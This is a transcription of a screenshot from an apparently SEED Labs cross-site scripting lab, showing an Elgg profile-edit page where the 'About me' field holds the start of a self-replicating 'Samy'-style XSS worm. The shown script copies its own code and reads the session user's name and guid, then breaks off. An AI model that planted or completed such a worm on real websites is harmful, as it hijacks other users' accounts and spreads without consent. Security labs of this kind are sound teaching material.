 Edit profile : XSS Lab Site - Mozilla Firefox
En
3:28 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/alice/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Alice
About me
Visual editor
<p>SAMY is MY HERO<script id="worm" type="text/javascript">
window.onload = function () {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(wormCode)
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
Terminal
Public
Brief description